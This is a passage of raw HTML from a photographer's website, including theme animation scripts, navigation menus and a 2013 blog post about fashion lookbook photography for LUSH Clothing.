          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971da051c180"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971da051c199"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971da051c18f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971da051c1a8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-6520" class="fgt__main__content post-6520 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-branding category-fashion tag-commercial-photography tag-fashion tag-lookbook tag-lush-clothing">
  <div class="entry-content">
    <div class="flo-block block-type-over-image  flo-title-block flo-title-block--image-type-cropped text-align-center" style=" --margin-top: 0em;
   			 --margin-bottom: 0em;
    		--mobile-margin-top: 0em;
    		--mobile-margin-bottom: 0em;
    		--image-height: 40.625rem;
    		--mobile-image-height: 14.6875rem;
    		--overlay-bg: var(--scheme_1--overline--accent);
    		--metaColor: #fff;
    		--titleColor: #ffffff;
			--authorColor: var(--scheme_1--overline--accent);
			--titleMobileColor:var(--scheme_1--text--default);
    		--metaMobileColor: var(--scheme_1--overline--accent);
			--titleWidth: 75%;
    		
   			 
			"><div class="flo-title-block__post-featured-img cropped"><div class="featured-image-cnt"><img alt="" width="750" height="436" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg 750w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1-600x349.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1-500x290.jpg 500w" /><div
						class="flo-title-block__meta-wrap in-line over-img"
					><div class="flo-title-block__post-date" data-font="third_level/overline_2">
            August 21, 2013</div><h2 class="flo-title-block__post-title" data-font="title_1/medium"
			>fashion lookbook photography | LUSH clothing</h2><div class="flo-title-block__post-category"><a class="flo-title-block__post-term in_block"
                      data-font="third_level/overline_2";
                      href="https://carolinetran.net/category/blog/">Blog</a></div></div></div></div></div><p><img decoding="async" class="pp-insert-all size-full aligncenter" alt="" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg" width="750" height="436" /></p>
<p>So proud to see my photos up on the <a href="https://www.lushclothing.com/">LUSH Clothing</a> website!  They are currently at the <a href="https://www.magiconline.com/wwd-magic">wwd magic</a> show so if any of you are there too, stop by and check out their new Fall collection!  It was such an amazing experience to work with their team and stylist on this shoot.   I was inspiring to see the stylists put together each outfit &#8211; and so much fun to capture their story with my photos.  So which is your favorite outfit?<img decoding="async" class="pp-insert-all size-full aligncenter" alt="" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-2.jpg" width="750" height="1121" /><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" alt="" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-3.jpg" width="750" height="560" /><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" alt="" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-4.jpg" width="750" height="747" /><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" alt="" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg" width="750" height="1125" /></p>
<p>Make sure you check out the rest of the <a href="https://www.lushclothing.com/lookbook-fw2013">Fall 2013 Lookbook</a>!</p>

    <div
      class="alignfull flex-block flex-block--blockID--d7967f3abee0"
      data-block-id="blockID--d7967f3abee0" 
      id="flex-blockid--d7967f3abee0"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 1.25vw; --height:8em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 4.2666666666667vw; --height: 5.944444444444445em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 1.88889em; --position-top-tablet: 1.88889em; --position-left: 35.77778em; --position-left-tablet: 35.77778em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 0.72222em; --position-top-tablet: 0.72222em; --position-left: 7.52431em; --position-left-tablet: 7.52431em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.22222em; --el-width-tablet: 9.22222em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 3.11111em; --position-top-tablet: 3.11111em; --position-left: 35.38889em; --position-left-tablet: 35.38889em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.27778em; --el-width-tablet: 9.27778em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 2.44444em; --position-top-tablet: 2.44444em; --position-left: 7.07986em; --position-left-tablet: 7.07986em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_aee0a8a01914 flex-block__element--text  flex-block__element--block-blockID--d7967f3abee0  flex-block__element--editorTagsFix  flex-block__element--synced " style="">
      <div data-font='third_level/overline_2' class="flex-block__text-content  height-auto">
        <p><span class="has-inline-font" style="font-family:HKGrotesk-SemiBold"><span style="color:var(--scheme_1--overline--default)">Share this story</span></span></p>
      </div>
    </div>
  
    <div class="flex-block__element flex-block__element--element_id_8731e428edf3 flex-block__element--socialLinks  flex-block__element--block-blockID--d7967f3abee0   flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--overline--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 3.125rem;
          --iconSize: 0.75rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2F"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://twitter.com/home?status=fashion+lookbook+photography+%7C+LUSH+clothing+https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2F"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        
        data-pin-do="buttonBookmark" data-pin-custom="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2F&description=fashion+lookbook+photography+%7C+LUSH+clothing&media=https%3A%2F%2Fcarolinetran.net%2Fwp-content%2Fuploads%2F2013%2F08%2Ffashion-lookbook-lush-clothing-photo-1.jpg"
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    </div>
      </div>
    </div>
  </div></div>				<div class="flo-block  flo-block-item-pagination alignfull  " style="
										--top-margin: 0em;
										--bottom-margin:0em;
										--mobile-top-margin: 0em;
										--mobile-bottom-margin: 0em;
										--block-items-color: var(--scheme_2--text--default) ;
										--block-background-color: var(--scheme_1--background--default) ;
																																			 ">
																	<div class="flo-block-item-pagination__wrap item-pagination-2">
					
								<div class="flo-block-item-pagination__prev">
																										<div class="flo-block-item-pagination__prev-image">
																				<a class="image_link" href="https://carolinetran.net/terranea-resort-wedding-photography-palos-verdes/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2013/08/terranea-resort-wedding-photo-01.jpg" srcset="https://carolinetran.net/wp-content/uploads/2013/08/terranea-resort-wedding-photo-01-500x368.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/08/terranea-resort-wedding-photo-01-600x442.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/08/terranea-resort-wedding-photo-01.jpg 750w" /></a>
																				</div>
																		<div class="flo-block-item-pagination__prev-text">
																								<h3 class="flo-block-item-pagination__title-head">
												<a href="https://carolinetran.net/terranea-resort-wedding-photography-palos-verdes/">
												<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												<span class="flo-block-item-pagination__title"
													data-font="title_1/small" >
													
													terranea resort wedding photography | palos verdes												
													</span>
												
												</a>	
												</h3>
																									<a class ="label-link" href="https://carolinetran.net/terranea-resort-wedding-photography-palos-verdes/">
													<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
													<span class="flo-block-item-pagination__label"
													data-font="third_level/overline_2" >
													Prev													
